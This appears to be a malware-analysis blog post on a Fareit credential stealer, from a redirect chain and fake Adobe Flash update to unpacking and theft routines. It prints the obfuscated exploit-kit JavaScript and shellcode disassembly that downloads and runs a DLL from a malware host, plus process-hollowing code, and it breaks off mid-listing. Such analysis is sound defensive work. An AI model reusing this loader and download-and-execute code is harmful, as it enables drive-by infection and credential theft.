Fareit still steals your credentials

It started with a given link.
To further detail, from h00p://brospecial.net/annihilates/index.html it opens with this text...
But in the background opens three java script sources.
h00p://www.lafabbricadelleidee.net/peppiest/comedienne.js and h00p://penwithian.co.uk/hyperventilate/sporran.js opens h00p://11.lamarianella.info/read/engineering_best.php while h00p://www.kiviturizm.com/rationale/equalizing.js opens h00p://11.laptopvspc.com/read/engineering_best.php by simply setting the document.location object.
engineering_best.php
All the scripts point to the result of this PHP page. The content returned in this page contains a self decrypting code.
The decrypted java script results to...
The code above has been edited as it was being debugged.
It uses the PluginDetect, a script module from h00p://www.pinlady.net/PluginDetect/, a tool that can determine the currently installed versions of the operating system and selected applications such as IE, Chrome, Adobe flash, and PDF reader. With this tool at hand, the malicious script below the PluginDetect script would then be able to select the exact exploit to execute.
However, in this specific malware script, the application involved is only Adobe Flash. If the version is within 10.0 to 10.2.159, it opens /read/engineering_best.php?xtekiq=32:1k:32:1i:1g&uqphr=31:3b:3d:36&gpjxgrfu=2v:1h:1f:33:1m:1f:2v:1k:31:2w&gbgbyq=lfha. Then if the version is below 10.3.181.24, it opens /read/engineering_best.php?gynwb=32:1k:32:1i:1g&aatwawb=3h:3l:38:38:33:37&fteu=2v:1h:1f:33:1m:1f:2v:1k:31:2w&info=02e67fbb1b70fa4a727caa615381613e3d73d9d5370a3436400595f7d0a2e22159e953d3984a6928056c5d9e1c022d7d28c7e56da4d8620bb24d8d8c7904786fe5. Either of these are opened where it started which is under h00p://11.lamarianella.info or h00p://11.laptopvspc.com domain. What is expected here is that it will download SWF files, most likely exploited SWFs that would trigger the shell code shown by the getShellCode() function. At the time of this writing the SWFs cannot be downloaded anymore.
In any event, the script still is opens h00p://11.sephoracouponscode.com/adobe/ using the default browser regardless of what PluginDetect retrieves from the system environment. This website contains a fake Adobe update site.
The site is a complete replica of the real Adobe site that lures users to download adobe_flash_player.exe, a fake update, actually a malware.
getShellCode()
The shellcode when converted to its binary form is 538 bytes. This code begins by decrypting, not decompressing, the rest of its code. A simple look at the decrypted dump shows the following URL:
The code proceeds by locating the first link entry in the EPROCESS blocks, usually NTDLL.DLL. Proceeds by searching for the DWORD 0x0c330408b from the process' base address.
As of this writing, URL that retrieves wpbt0.dll doesn't exist anymore.
adobe_flash_player.exe
First thing it does is verify that the IOleContainer COM interface exits. This malware requires this interface for it to be able to use global streams later. The malware does this by checking out the existence of this registry key:
Further, this key is also checks for its marker:
Although not used by this malware in my analysis, this key serves as a placeholder where it could possibly store some information later.
This malware allocates a memory space of 0x019000, then decrypts a large data over this space. Afterwards, directly passes control to decrypted code. Here's how it passes control:
Then now points to the following code:
Beam us up to memory space, Scottie!
Now in the virtual allocated space, execution continues by allocating another space with HeapAlloc. It decrypts another data into this new space which turns out that the decrypted data is a PE file. Using the import table information from this new PE's header, it loads all the required libraries and the APIs it will use.
It also calls UnmapViewOfFile with the current running process as its parameter.
This is somehow an Anti-dumping technique. Every file that is executed has a mapped view in the process space. It can also be unmapped which also happens when a process is in the process of termination. Here's a reading from Microsoft (http://msdn.microsoft.com/en-us/library/windows/desktop/aa366882(v=vs.85).aspx):
What happens next is a call to VirtualAlloc requesting a base address stated in the header of the newly decrypted PE file. Since the base address here is 0x0400000 which is the same as that from the un-mapped process, the memory allocation results to success.
It follows copying the decrypted PE to the new allocated process space, but at the same time mapping the PE file based on the information stated in PE's section headers :
Once the copy is done, it patches the PEB with the new PE entry point and image base:
And another code control transfer:
A whole new process
The main code routines of the malware...
1. Initiate some stuff and set privileges
2. An anti-emulation
3. Steal credentials and send em'
4. Download and execute more files
5. Steal more... Windows credentials
6. Send em'
7. Delete self
The malware retrieves its required APIs from these libraries...
Next is an anti-emulation technique. Emulators usually simulate the sequence of instructions but has limits. This particular looping technique is commonly employed by different malwares. What it does is try to break the instruction count limits of emulators.
A good emulator should be intelligent enough to skip or mimic this kind of code.
It then attempts to adjust the privilege level of the malware so it can act as if it has administrative privileges.
The privilege level is set to "SeImpersonatePrivilege" to permit this running malware from taking same privileges as that of the current user.
Stores information in a global stream, stores it afterwards in either a file or in the registry, and then sends it later to specific sites.
Information written to the stream are either stored in the registry or in a file.
Registry:
File:
Malware retrieves information about installed software by searching it at the Uninstall information via the Windows Registry.
The information taken from these accounts are stored in a stream space with the header name “PWDFILE0 1.0”.
Does a download then execute process with an h00p GET.
The files are downloaded using the current system tick count as its file name and .exe as its extension name. All are downloaded in the Temp folder.
If there has been a previous attempt to escalate the malware processes with administrative privileges, the downloaded files are executed in a manner that the same privileges will be inherited.
If this execution fails, it proceeds with the ever popular ShellExecuteA.
More steals It also steals all the user account names and the group ID it belongs in from the computer this malware runs in.
Attempt to make malware process run with administrative privileges To do this it first adjusts the malware process tokens to SeImpersonatePrivilege
It locates the impersonated logged on username from the previously gathered account list. It first attempts a logon using the same username as its password.
The next attempt uses the same username as its password, the difference is that the password is all lower case.
The final attempt would be from a list of passwords:
You might as well avoid these passwords:
In a success, the changes the privilege same as the currently logged on user:
Now with better privileges, it does the whole stealing process again.
Clean up Yes it does delete the file where it came from. It creates a batch file that contains a code that deletes the malware execute file and the batch file itself. It uses the current tick count as the batch file’s filename.
Retrieves the malware file name:
Looks for the Windows Temp path:
Then creates the batch file:
That contains:
The batch file is then executed with two parameters: the batch file name and the malware file name.
Different variants of Fareit have been around for quite some time. The malware’s effectiveness could have been very useful for the malware authors especially that it has account stealing and malware downloading payloads.
With this information, we hope this could help administrators secure their machines then their clients better.
h00p://brospecial.net/annihilates/index.htmlFrom which, goes to a couple of re-directions. Here's how it goes...
To further detail, from h00p://brospecial.net/annihilates/index.html it opens with this text...
But in the background opens three java script sources.
<script type="text/javascript" src="h00p://www.lafabbricadelleidee.net/peppiest/comedienne.js"></script> <script type="text/javascript" src="h00p://penwithian.co.uk/hyperventilate/sporran.js"></script> <script type="text/javascript" src="h00p://www.kiviturizm.com/rationale/equalizing.js"></script>
h00p://www.lafabbricadelleidee.net/peppiest/comedienne.js and h00p://penwithian.co.uk/hyperventilate/sporran.js opens h00p://11.lamarianella.info/read/engineering_best.php while h00p://www.kiviturizm.com/rationale/equalizing.js opens h00p://11.laptopvspc.com/read/engineering_best.php by simply setting the document.location object.
engineering_best.php
All the scripts point to the result of this PHP page. The content returned in this page contains a self decrypting code.
<html><head><title></title></head><body><div></div><script>if(document.getElementsByTagName("div")[0].style.left===""){gg="getA";}qq="q";gg+="ttri";function cxz(){r=a[gg+"bu"+"te"](i);};qaz="getElem"+"entsB"+"yTagName";zaq="pa";</script><div id="q" 12=";1ikie;095nh;94895;375...A.VERY.LONG.ENCRYPTED.DATA....46eiq"></div><script>
a=document.getElementById(qq);
e=eval;
s="";
for(i=0;;i++){
cxz();
if(r){s=s+r;}else break;
}
a=zxv=s;
s="";
p=e(zaq+"rseInt");
for(i=0;i<a.length;i+=2){
if(a["sub"+"str"](i,1)==";")continue;
if(document[qaz]("d"+"iv")[0].style.left==="")s=s+String["fromCharCode"]((p(a["sub"+"str"](i,2),27)+100)/6);
}
c=s;
e(s);
</script></body></html>
The decrypted java script results to...
var PluginDetect=
{
version:"0.7.9",name:"PluginDetect",handler:function(c,b,a)
{
.... LONG PluginDetect CODE ....
};
PluginDetect.initScript();
PluginDetect.getVersion(".");
var $$ = PluginDetect;
function x(s)
{
d=[];
for(i=0;i<s.length;i++)
{
k=(s.charCodeAt(i)).toString(33);
d.push(k);
};
return d.join(":");
}
end_redirect=function()
{
window.location.href='h00p://11.sephoracouponscode.com/adobe/';
};
function j1()
{
return false;
}
function j2()
{
return false;
}
function p1()
{
return false;
}
function p2()
{
return false;
}
function f1()
{
var oSpan=document.createElement("span");
document.body.appendChild(oSpan);
var url = "/read/engineering_best.php?gynwb=32:1k:32:1i:1g&aatwawb=3h:3l:38:38:33:37&fteu=2v:1h:1f:33:1m:1f:2v:1k:31:2w&info=02e67fbb1b70fa4a727caa615381613e3d73d9d5370a3436400595f7d0a2e22159e953d3984a6928056c5d9e1c022d7d28c7e56da4d8620bb24d8d8c7904786fe5";
oSpan.innerHTML="<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' id='asd' width='600' height='400' codebase='h00p://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab'><param name='movie' value='"+url+"' /><embed src='"+url+"' name='asd' align='middle' allowNetworking='all' type='application/x-shockwave-flash' pluginspage='h00p://www.macromedia.com/go/getflashplayer'></embed></object>";
}
function getCN()
{
return "/read/engineering_best.php?airiuzz=32:1k:32:1i:1g&abi=3f:3k:34:3h:35&aedzxmmw=2v:1h:1f:33:1m:1f:2v:1k:31:2w&deb=vlwp"
}
function getBlockSize()
{
return 1024
}
function getAllocSize()
{
return 1024*1024
}
function getAllocCount()
{
return 300
}
function getFillBytes()
{
var a='%u'+'0c0c';
return a+a
}
function getShellCode()
{
var a="8282!...LONG.SHELLCODE.DATA...%1414!%".split("").reverse().join("");
return a["replace"](/\%!/g,"%"+"u")
};
function ff2()
{
var oSpan=document.createElement("span");
var url="/read/engineering_best.php?xtekiq=32:1k:32:1i:1g&uqphr=31:3b:3d:36&gpjxgrfu=2v:1h:1f:33:1m:1f:2v:1k:31:2w&gbgbyq=lfha";
oSpan.innerHTML="<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' width=10 height=10 id='swf_id'><param name='movie' value='"+url+"' /><param name='allowScriptAccess' value='always' /><param name='Play' value='0' /><embed src='"+url+"' id='swf_id' name='swf_id' allowScriptAccess='always' type='application/x-shockwave-flash' width='10' height='10'></embed></object>";
document.body.appendChild(oSpan);
}
document.write('');
setTimeout(end_redirect,61000);
var pdfver=[];
function svwrbew6436b($)
{
var ar = [];
var javax = ($.getVersion("Ja"+"va")+".").toString()["split"](".");
if ($.isMinVersion("Ja"+"va")>=0&&((javax[0]==1&&javax[1]==7&&javax[3]<9)))
{
ar["push"](j2); //false
}
else if($.isMinVersion("Ja"+"va")>=0&&((javax[0]==1&&javax[1]==6&&javax[3]<33)||(javax[0]==1&&javax[1]<6)))
{
ar["push"](j1); //false
}
pdfver=PluginDetect.getVersion("AdobeReader");
if(window.document)if(typeof pdfver=="string")
{
pdfver=pdfver["split"](".")
}
else
{
pdfver=[0,0,0,0]
}
if(pdfver[0]>0&&pdfver[0]<8)
{
if(window.document)ar["push"](p1); //false
}
if(window.document&&(pdfver[0]==8||(pdfver[0]==9&&pdfver[1]<4)))
{
ar["push"](p2); //false
}
var ver = ($$.getVersion("Flash")+".").toString()["split"](".");
if (
(
(ver[0]==10&&ver[1]==0&&ver[2]>40) // >10.0.40
||
(
window.document
&&
(ver[0]==10&&ver[1]>0) // >10.0
&&
(ver[0]==10&&ver[1]<2) // <10.2
)
)
||
(
window.document
&& (
(ver[0]==10&&ver[1]==2&&ver[2]<159) // <10.2.159
||
(ver[0]==10&&ver[1]<2) // <10.2
)
)
)
{
ar["push"](ff2);
}
if(
(ver[0]==10&&ver[1]==3&&ver[2]==181&&ver[3]<=23) // <10.3.181.24
||
(ver[0]==10&&ver[1]==3&&ver[2]<181) // <10.3.181
)
{
ar["push"](f1);
}
var arcalli=0;
var arcall = function()
{
if(ar.length<=arcalli)return 123;
ss=setTimeout;
var res=ar[arcalli]();
arcalli++;
if(res&&window.document)
{
ss(function()
{
arcall()
}
,5509);
}
else
{
arcall();
}
};
arcall();
}
$$["onDetec"+"tionDone"]("Ja"+"va", svwrbew6436b, "../treating/getJavaInfo.jar");
The code above has been edited as it was being debugged.
It uses the PluginDetect, a script module from h00p://www.pinlady.net/PluginDetect/, a tool that can determine the currently installed versions of the operating system and selected applications such as IE, Chrome, Adobe flash, and PDF reader. With this tool at hand, the malicious script below the PluginDetect script would then be able to select the exact exploit to execute.
However, in this specific malware script, the application involved is only Adobe Flash. If the version is within 10.0 to 10.2.159, it opens /read/engineering_best.php?xtekiq=32:1k:32:1i:1g&uqphr=31:3b:3d:36&gpjxgrfu=2v:1h:1f:33:1m:1f:2v:1k:31:2w&gbgbyq=lfha. Then if the version is below 10.3.181.24, it opens /read/engineering_best.php?gynwb=32:1k:32:1i:1g&aatwawb=3h:3l:38:38:33:37&fteu=2v:1h:1f:33:1m:1f:2v:1k:31:2w&info=02e67fbb1b70fa4a727caa615381613e3d73d9d5370a3436400595f7d0a2e22159e953d3984a6928056c5d9e1c022d7d28c7e56da4d8620bb24d8d8c7904786fe5. Either of these are opened where it started which is under h00p://11.lamarianella.info or h00p://11.laptopvspc.com domain. What is expected here is that it will download SWF files, most likely exploited SWFs that would trigger the shell code shown by the getShellCode() function. At the time of this writing the SWFs cannot be downloaded anymore.
In any event, the script still is opens h00p://11.sephoracouponscode.com/adobe/ using the default browser regardless of what PluginDetect retrieves from the system environment. This website contains a fake Adobe update site.
The site is a complete replica of the real Adobe site that lures users to download adobe_flash_player.exe, a fake update, actually a malware.
getShellCode()
The shellcode when converted to its binary form is 538 bytes. This code begins by decrypting, not decompressing, the rest of its code. A simple look at the decrypted dump shows the following URL:
The code proceeds by locating the first link entry in the EPROCESS blocks, usually NTDLL.DLL. Proceeds by searching for the DWORD 0x0c330408b from the process' base address.
seg000:00000026 33 C0 xor eax, eax seg000:00000028 64 8B 40 30 mov eax, fs:[eax+30h] seg000:0000002C 8B 40 0C mov eax, [eax+0Ch] seg000:0000002F 8B 70 1C mov esi, [eax+1Ch] seg000:00000032 56 push esi seg000:00000033 8B 76 08 mov esi, [esi+8] seg000:00000036 33 DB xor ebx, ebx seg000:00000038 66 8B 5E 3C mov bx, [esi+3Ch] seg000:0000003C 03 74 33 2C add esi, [ebx+esi+2Ch] seg000:00000040 81 EE 15 10 FF FF sub esi, 0FFFF1015h seg000:00000046 B8 8B 40 30 C3 mov eax, 0C330408Bh seg000:0000004B seg000:0000004B loc_4B: seg000:0000004B 46 inc esi seg000:0000004C 39 06 cmp [esi], eax seg000:0000004E 75 FB jnz short loc_4BThe DWORD value 0x0c330408b is actually equivalent to...
mov eax, [eax+30h] retnIt uses this as a function to return the value pointed by eax; and was used in retrieving API addresses from the export table of a loaded library. The APIs retrieved are:
seg000:00000189 8E 4E 0E EC dd 0EC0E4E8Eh ; LoadLibraryA seg000:0000018D 98 FE 8A 0E dd 0E8AFE98h ; WinExec seg000:00000191 89 6F 01 BD dd 0BD016F89h ; TerminateThread seg000:00000195 33 CA 8A 5B dd 5B8ACA33h ; GetTempPathA seg000:00000199 1B C6 46 79 dd 7946C61Bh ; VirtualProtect seg000:0000019D 36 1A 2F 70 dd 702F1A36h ; URLDownloadToFileAAnd the final step it does is to download and execute a DLL file.
seg000:0000014C 6A 00 push 0 seg000:0000014E 6A 00 push 0 seg000:00000150 53 push ebx ; C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\wpbt0.dll seg000:00000151 57 push edi ; "h00p://11.lamarianella.info/read/engineering_best.php?kf=32:1k:32:1i:1g&ue=2v:1h:1f:33:1m:1f:2v:1k:31:2w&v=1k&jb=z&ey=j" seg000:00000152 6A 00 push 0 seg000:00000154 FF 56 14 call dword ptr [esi+14h] ; URLDownloadToFileA seg000:00000157 85 C0 test eax, eax seg000:00000159 75 16 jnz short notdownloaded seg000:0000015B 6A 00 push 0 seg000:0000015D 53 push ebx ; C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\wpbt0.dll seg000:0000015E FF 56 04 call dword ptr [esi+4] ; WinExec seg000:00000161 6A 00 push 0 seg000:00000163 83 EB 0C sub ebx, 0Ch seg000:00000166 53 push ebx ; regsvr32 -s C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\wpbt0.dll seg000:00000167 FF 56 04 call dword ptr [esi+4] ; WinExec
As of this writing, URL that retrieves wpbt0.dll doesn't exist anymore.
adobe_flash_player.exe
First thing it does is verify that the IOleContainer COM interface exits. This malware requires this interface for it to be able to use global streams later. The malware does this by checking out the existence of this registry key:
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Interface\{0000011b-0000-0000-c000-000000000046}
Further, this key is also checks for its marker:
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Interface\{0000011b-0000-0000-c000-000000000046}\11
Although not used by this malware in my analysis, this key serves as a placeholder where it could possibly store some information later.
This malware allocates a memory space of 0x019000, then decrypts a large data over this space. Afterwards, directly passes control to decrypted code. Here's how it passes control:
.text:0040180D mov ecx, ALLOCATED_MEM_BASE .text:00401813 add ecx, 17AD0h .text:00401819 mov NEW_EIP, ecx .text:0040181F mov eax, eax .text:00401821 mov eax, eax .text:00401823 mov eax, eax .text:00401825 popa .text:00401826 mov eax, eax .text:00401828 mov eax, eax .text:0040182A mov eax, eax .text:0040182C mov eax, eax .text:0040182E push 368282h .text:00401833 mov eax, [ebp+offset_CALL_EAX_FUNC] .text:00401836 mov eax, eax .text:00401838 mov eax, eax .text:0040183A mov ecx, esp ; Replace TOS .text:0040183C push edx .text:0040183D mov edx, ecx .text:0040183F sub edx, 26h .text:00401842 mov ecx, edx .text:00401844 pop edx .text:00401845 add ecx, 22h .text:00401848 mov eax, eax .text:0040184A mov eax, eax .text:0040184C mov eax, eax .text:0040184E mov dword ptr [ecx+4], 0 ; Clear TOS .text:00401855 mov eax, eax .text:00401857 mov eax, eax .text:00401859 mov eax, eax .text:0040185B add [ecx+4], eax ; Set TOS with value of EAX .text:0040185E mov eax, eax .text:00401860 retn
Then now points to the following code:
.text:00401490 CALL_EAX_FUNC proc near .text:00401490 push ebp .text:00401491 mov ebp, esp .text:00401493 mov eax, eax .text:00401495 mov eax, eax .text:00401497 mov eax, eax .text:00401499 mov esp, EXECUTE_ADDRESS_1_ESP .text:0040149F mov eax, eax .text:004014A1 mov eax, eax .text:004014A3 mov eax, eax .text:004014A5 add esp, 4 .text:004014A8 mov eax, eax .text:004014AA mov eax, eax .text:004014AC mov eax, eax .text:004014AE mov eax, NEW_EIP .text:004014B3 mov eax, eax .text:004014B5 mov eax, eax .text:004014B7 push eax .text:004014B8 retn .text:004014B8 CALL_EAX_FUNC endp
Beam us up to memory space, Scottie!
Now in the virtual allocated space, execution continues by allocating another space with HeapAlloc. It decrypts another data into this new space which turns out that the decrypted data is a PE file. Using the import table information from this new PE's header, it loads all the required libraries and the APIs it will use.
It also calls UnmapViewOfFile with the current running process as its parameter.
seg000:002978C5 68 14 03 28 00 push offset aUnmapviewoffil ; "UnmapViewOfFile" seg000:002978CA A1 48 7D 29 00 mov eax, ds:hKernelProcess seg000:002978CF 50 push eax seg000:002978D0 E8 4B FB FF FF call _GetProcAddress seg000:002978D5 83 C4 08 add esp, 8 seg000:002978D8 89 45 DC mov [ebp+var_24], eax seg000:002978DB 83 3D 44 7D 29 00 00 cmp ds:bSUCCESS, 0 seg000:002978E2 75 0A jnz short loc_2978EE seg000:002978E4 8B 0D 3C 7D 29 00 mov ecx, ds:hThisProcess ; our calling process PE at base 0x400000 seg000:002978EA 51 push ecx seg000:002978EB FF 55 DC call [ebp+var_24] ; UnmapViewOfFile
This is somehow an Anti-dumping technique. Every file that is executed has a mapped view in the process space. It can also be unmapped which also happens when a process is in the process of termination. Here's a reading from Microsoft (http://msdn.microsoft.com/en-us/library/windows/desktop/aa366882(v=vs.85).aspx):
Unmapping a mapped view of a file invalidates the range occupied by the view in the address space of the process and makes the range available for other allocations. It removes the working set entry for each unmapped virtual page that was part of the working set of the process and reduces the working set size of the process. It also decrements the share count of the corresponding physical page.Since the original malware process has already transferred code control to the allocated memory space, it can successfully achieve un-mapping. Un-mapping also means clearing and freeing up the process space and thus, nothing can be dumped from that area. But in this case, the malware simply removed the process space but references to this process space still exists from the Process Environment Block (PEB).
What happens next is a call to VirtualAlloc requesting a base address stated in the header of the newly decrypted PE file. Since the base address here is 0x0400000 which is the same as that from the un-mapped process, the memory allocation results to success.
seg000:002978F7 6A 40 push 40h seg000:002978F9 68 00 30 00 00 push 3000h seg000:002978FE 8B 55 FC mov edx, [ebp+var_4] seg000:00297901 52 push edx seg000:00297902 8B 45 E0 mov eax, [ebp+var_20] seg000:00297905 8B 48 34 mov ecx, [eax+34h] seg000:00297908 51 push ecx seg000:00297909 FF 55 F0 call [ebp+VirtualAllocAddress] ; Results creating base 400000
It follows copying the decrypted PE to the new allocated process space, but at the same time mapping the PE file based on the information stated in PE's section headers :
seg000:0029784B 8B 45 F4 mov eax, [ebp+var_C] seg000:0029784E 83 C0 01 add eax, 1 seg000:00297851 89 45 F4 mov [ebp+var_C], eax seg000:00297854 loc_297854: seg000:00297854 8B 4D E0 mov ecx, [ebp+var_20] seg000:00297857 0F B7 51 06 movzx edx, word ptr [ecx+6] seg000:0029785B 39 55 F4 cmp [ebp+var_C], edx seg000:0029785E 73 59 jnb short loc_2978B9 seg000:00297860 8B 45 E8 mov eax, [ebp+var_18] seg000:00297863 83 78 14 00 cmp dword ptr [eax+14h], 0 seg000:00297867 74 45 jz short loc_2978AE seg000:00297869 8B 4D E8 mov ecx, [ebp+var_18] seg000:0029786C 83 79 10 00 cmp dword ptr [ecx+10h], 0 seg000:00297870 74 3C jz short loc_2978AE seg000:00297872 8B 55 E8 mov edx, [ebp+var_18] seg000:00297875 8B 42 10 mov eax, [edx+10h] seg000:00297878 8B 4D E0 mov ecx, [ebp+var_20] seg000:0029787B 8B 51 3C mov edx, [ecx+3Ch] seg000:0029787E 8D 44 10 FF lea eax, [eax+edx-1] seg000:00297882 8B 4D E0 mov ecx, [ebp+var_20] seg000:00297885 33 D2 xor edx, edx seg000:00297887 F7 71 3C div dword ptr [ecx+3Ch] seg000:0029788A 8B 55 E0 mov edx, [ebp+var_20] seg000:0029788D 0F AF 42 3C imul eax, [edx+3Ch] seg000:00297891 50 push eax seg000:00297892 8B 45 E8 mov eax, [ebp+var_18] seg000:00297895 8B 4D 08 mov ecx, [ebp+arg_0] seg000:00297898 03 48 14 add ecx, [eax+14h] seg000:0029789B 51 push ecx seg000:0029789C 8B 55 E8 mov edx, [ebp+var_18] seg000:0029789F 8B 45 E4 mov eax, [ebp+var_1C] seg000:002978A2 03 42 0C add eax, [edx+0Ch] seg000:002978A5 50 push eax seg000:002978A6 E8 15 FE FF FF call _memcpy seg000:002978AB 83 C4 0C add esp, 0Ch seg000:002978AE loc_2978AE: seg000:002978AE 8B 4D E8 mov ecx, [ebp+var_18] seg000:002978B1 83 C1 28 add ecx, 28h seg000:002978B4 89 4D E8 mov [ebp+var_18], ecx seg000:002978B7 EB 92 jmp short loc_29784B
Once the copy is done, it patches the PEB with the new PE entry point and image base:
seg000:00297726 A1 5C 7D 29 00 mov eax, ds:_TIB seg000:0029772B 8B D2 mov edx, edx seg000:0029772D 33 C9 xor ecx, ecx seg000:0029772F db 3Eh seg000:0029772F 3E 8B 40 30 mov eax, [eax+30h] seg000:00297733 8B D2 mov edx, edx seg000:00297735 8B D2 mov edx, edx seg000:00297737 db 3Eh seg000:00297737 3E 8B 48 0C mov ecx, [eax+0Ch] seg000:0029773B 8B D2 mov edx, edx seg000:0029773D 89 4D F4 mov [ebp+var_C], ecx seg000:00297740 8B 45 F4 mov eax, [ebp+var_C] seg000:00297743 8B 48 0C mov ecx, [eax+0Ch] ; +0x00c InLoadOrderModuleList seg000:00297746 89 4D F8 mov [ebp+var_8], ecx seg000:00297749 8B 55 F8 mov edx, [ebp+var_8] seg000:0029774C 89 55 FC mov [ebp+var_4], edx seg000:0029774F loc_29774F: seg000:0029774F B8 01 00 00 00 mov eax, 1 seg000:00297754 85 C0 test eax, eax seg000:00297756 74 44 jz short loc_29779C seg000:00297758 83 7D F8 00 cmp [ebp+var_8], 0 seg000:0029775C 75 04 jnz short loc_297762 seg000:0029775E 33 C0 xor eax, eax seg000:00297760 EB 3C jmp short loc_29779E seg000:00297762 loc_297762: seg000:00297762 8B 4D F8 mov ecx, [ebp+var_8] seg000:00297765 8B 51 18 mov edx, [ecx+18h] ; Base Address seg000:00297768 3B 55 08 cmp edx, [ebp+arg_0] seg000:0029776B 75 19 jnz short loc_297786 seg000:0029776D 8B 45 F8 mov eax, [ebp+var_8] seg000:00297770 8B 4D 0C mov ecx, [ebp+arg_4] seg000:00297773 89 48 1C mov [eax+1Ch], ecx ; Entry Point seg000:00297776 8B 55 F8 mov edx, [ebp+var_8] seg000:00297779 8B 45 10 mov eax, [ebp+arg_8] seg000:0029777C 89 42 18 mov [edx+18h], eax ; Base AddressThe decrypted PE's entry point code also needs to be patched to work properly:
seg000:00297700 sub_297700 proc near seg000:00297700 55 push ebp seg000:00297701 8B EC mov ebp, esp seg000:00297703 A1 68 7D 29 00 mov eax, ds:DecryptedPEEntryPoint seg000:00297708 C6 00 68 mov byte ptr [eax], 68h seg000:0029770B 8B 15 60 7D 29 00 mov edx, ds:EntryPoint seg000:00297711 89 50 01 mov [eax+1], edx seg000:00297714 B2 C3 mov dl, 0C3h seg000:00297716 88 50 05 mov [eax+5], dl seg000:00297719 5D pop ebp seg000:0029771A C3 retn seg000:0029771A sub_297700 endpAt this point, the PEB has only been updated with the entry point and the image base, however, the original file name and path were not touched at all. A blackbox dumping of the memory process would seem a different file from that of the originally executed file.
And another code control transfer:
seg000:00297CF1 E8 8A FD FF FF call Garbage seg000:00297CF6 8B 15 60 7D 29 00 mov edx, ds:EntryPoint seg000:00297CFC 52 push edx ; Run New program seg000:00297CFD C3 retnNow, the real malware behavior begins.
A whole new process
The main code routines of the malware...
1. Initiate some stuff and set privileges
2. An anti-emulation
3. Steal credentials and send em'
4. Download and execute more files
5. Steal more... Windows credentials
6. Send em'
7. Delete self
The malware retrieves its required APIs from these libraries...
.text:00402530 push offset StgOpenStorage ; int .text:00402535 push offset aOle32_dll_0 ; "ole32.dll" .text:0040253A call sub_4024D6 .text:0040253F push offset CryptUnprotectData ; int .text:00402544 push offset aCrypt32_dll ; "crypt32.dll" .text:00402549 call sub_4024D6 .text:0040254E push offset AllocateAndInitializeSid ; int .text:00402553 push offset aAdvapi32_dll_0 ; "advapi32.dll" .text:00402558 call sub_4024D6 .text:0040255D push offset SHGetFolderPathA ; int .text:00402562 push offset aShell32_dll_1 ; "shell32.dll" .text:00402567 call sub_4024D6 .text:0040256C push offset NetApiBufferFree ; int .text:00402571 push offset aNetapi32_dll ; "netapi32.dll" .text:00402576 call sub_4024D6 .text:0040257B push offset WTSGetActiveConsoleSessionId ; int .text:00402580 push offset aKernel32_dll_1 ; "kernel32.dll" .text:00402585 call sub_4024D6 .text:0040258A push offset MsiGetComponentPathA ; int .text:0040258F push offset aMsi_dll ; "msi.dll" .text:00402594 call sub_4024D6 .text:00402599 push offset PStoreCreateInstance ; int .text:0040259E push offset aPstorec_dll ; "pstorec.dll" .text:004025A3 call sub_4024D6 .text:004025A8 push offset CreateEnvironmentBlock ; int .text:004025AD push offset aUserenv_dll_0 ; "userenv.dll" .text:004025B2 call sub_4024D6 .text:004025B7 retnNotice that it loads ole32.dll as expected from verifying IOleContainer in the registry where it uses this to push messages and data to a global stream.
Next is an anti-emulation technique. Emulators usually simulate the sequence of instructions but has limits. This particular looping technique is commonly employed by different malwares. What it does is try to break the instruction count limits of emulators.
.text:0040FAD2 mov ecx, ecx .text:0040FAD4 push 123EA83h ; loop counter .text:0040FAD9 mov ecx, ecx .text:0040FADB pop [ebp+var_4] .text:0040FADE mov edx, eax .text:0040FAE0 jmp short loc_40FB06 .text:0040FAE2 loc_40FAE2: .text:0040FAE2 mov edx, eax .text:0040FAE4 mov ecx, ecx .text:0040FAE6 add eax, esi .text:0040FAE8 mov edx, eax .text:0040FAEA mov ecx, ecx .text:0040FAEC push eax .text:0040FAED mov ecx, ecx .text:0040FAEF mov edx, eax .text:0040FAF1 call GetTickCount .text:0040FAF6 mov ecx, ecx .text:0040FAF8 pop eax .text:0040FAF9 mov edx, eax .text:0040FAFB mov ecx, ecx .text:0040FAFD add eax, edx .text:0040FAFF mov ecx, ecx .text:0040FB01 mov edx, eax .text:0040FB03 dec [ebp+var_4] .text:0040FB06 loc_40FB06: .text:0040FB06 cmp [ebp+var_4], 0 .text:0040FB0A jnz short loc_40FAE2
A good emulator should be intelligent enough to skip or mimic this kind of code.
It then attempts to adjust the privilege level of the malware so it can act as if it has administrative privileges.
.text:004029AC push eax ; lpLuid .text:004029AD push [ebp+lpName] ; lpName - "SeImpersonatePrivilege" .text:004029B0 push 0 ; lpSystemName .text:004029B2 call LookupPrivilegeValueA .text:004029B8 or eax, eax .text:004029BA jz short loc_402A17 .text:004029BC call GetCurrentProcess .text:004029C1 mov edx, eax .text:004029C3 lea eax, [ebp+hObject] .text:004029C6 push eax ; TokenHandle .text:004029C7 push TOKEN_ADJUST_PRIVILEGES ; DesiredAccess .text:004029C9 push edx ; ProcessHandle .text:004029CA call OpenProcessToken .text:004029D0 or eax, eax .text:004029D2 jz short loc_4029FD .text:004029D4 mov [ebp+NewState.PrivilegeCount], 1 .text:004029DB push [ebp+Luid.LowPart] .text:004029DE pop [ebp+NewState.Privileges.Luid.LowPart] .text:004029E1 push [ebp+Luid.HighPart] .text:004029E4 pop [ebp+NewState.Privileges.Luid.HighPart] .text:004029E7 cmp [ebp+arg_4], 0 .text:004029EB jz short loc_4029F6 .text:004029ED mov [ebp+NewState.Privileges.Attributes], SE_PRIVILEGE_ENABLED .text:004029F4 jmp short loc_4029FD .text:004029F6 loc_4029F6: .text:004029F6 mov [ebp+NewState.Privileges.Attributes], 0 .text:004029FD loc_4029FD: .text:004029FD push 0 ; ReturnLength .text:004029FF push 0 ; PreviousState .text:00402A01 push 10h ; 